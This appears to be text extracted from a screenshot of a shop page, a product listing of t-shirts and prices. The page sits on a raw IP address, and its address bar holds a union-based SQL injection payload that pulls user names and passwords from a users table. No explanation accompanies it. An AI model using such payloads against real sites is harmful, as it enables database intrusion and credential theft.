 Not secure 13.233.3.245/products.php?cat=1%27%20union%20select%201,user_name,3,password,5,6,7%20from%20users%20--+
550
300
FOREVER
young
Forever Young marhoon t-shirt
200
White polo shirt
450
Marhoon T Shirt
199
VIEW PRODUCT
VIEW PRODUCT